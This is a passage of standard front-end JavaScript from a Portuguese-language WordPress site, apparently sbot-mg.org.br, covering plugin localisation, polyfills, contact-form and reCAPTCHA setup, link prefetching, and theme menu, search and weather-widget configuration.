<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": ative para ordenar a coluna ascendente","sort_descending":": ative para ordenar a coluna descendente"},"length_menu":"Mostre itens do _MENU_","empty_table":"Sem dados dispon\u00edveis na tabela","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de _MAX_ entradas totais)","zero_records":"Nenhum registro foi encontrado","search":"Pesquisar:","all_selected_text":"Todos os itens dessa p\u00e1gina foram selecionados. ","select_all_link":"Selecionar todas as p\u00e1ginas","clear_selection":"Limpar sele\u00e7\u00e3o.","pagination":{"all":"Todos","next":"Pr\u00f3ximo","previous":"Anterior"},"select":{"rows":{"0":"","_":": %d linhas selecionadas","1":": 1 linha selecionada"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Pr\u00f3ximo","prevText":"Anterior","currentText":"Hoje","closeText":"Feito","today":"Hoje","clear":"Limpar"}};/* ]]> */ </script><script type='text/javascript' src='https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0" defer></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0" defer></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0" defer></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4" defer></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12" defer></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2" defer></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4" defer></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sbot-mg.org.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768249303' id='contact-form-7-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-content/plugins/masks-form-fields/includes/js/jquery.mask.min.js?ver=v1.14.16' id='jquery-mask-form-js' defer></script>
<script type='text/javascript' id='masks-form-fields-js-extra'>
/* <![CDATA[ */
var _mff = {"loader":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/masks-form-fields/includes/js/scripts.js?ver=1768249303' id='masks-form-fields-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sbot-mg.org.br","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script data-minify="1" src='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js?ver=1768249303' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js' defer></script>
<script data-minify="1" src='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js?ver=1768249303' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=45456ad3a6d583e9cee0a9fe2cdd86cb' id='tdb_js_posts_autoload-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11' id='td-site-min-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-includes/js/comment-reply.min.js?ver=3ffa56df504e2949cf71b33472cc8704' id='comment-reply-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-content/plugins/vc_carousel_anything//assets/libs/slick/slick.min.js?ver=1.6' id='slick-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/vc_carousel_anything/assets/js/script.js?ver=1768249303' id='bb-vcuc-js' defer></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdGgv0UAAAAABmwJX-hh8WXYEcuybRSeE8J96CU&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdGgv0UAAAAABmwJX-hh8WXYEcuybRSeE8J96CU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1768249303' id='wpcf7-recaptcha-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=45456ad3a6d583e9cee0a9fe2cdd86cb' id='tdb_js_files_for_front-js' defer></script>

<!-- JS generated by theme -->

<script>window.addEventListener('DOMContentLoaded', function() {
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_7';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Belo Horizonte","api_location":"Belo Horizonte","api_language":"pt","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"broken-clouds-d","today_icon_text":"nuvens quebradas","today_temp":[27.4,81.4],"today_humidity":54,"today_wind_speed":[3.6,2.2],"today_min":[26.9,80.3],"today_max":[27.4,81.4],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769461200,"day_name":"seg","day_temp":[27,81],"owm_day_index":0},{"timestamp":1769472000,"day_name":"ter","day_temp":[27,81],"owm_day_index":1},{"timestamp":1769558400,"day_name":"qua","day_temp":[28,82],"owm_day_index":9},{"timestamp":1769644800,"day_name":"qui","day_temp":[27,80],"owm_day_index":17},{"timestamp":1769731200,"day_name":"sex","day_temp":[25,77],"owm_day_index":25},{"timestamp":1769817600,"day_name":"s\u00e1b","day_temp":[20,68],"owm_day_index":33}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_53';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_70';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_70');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_85';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#17786e","arrow_color":"#17786e","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#17786e","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#17786e","btn_text":"BUSCAR","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_85');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_96';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_96');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_111';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
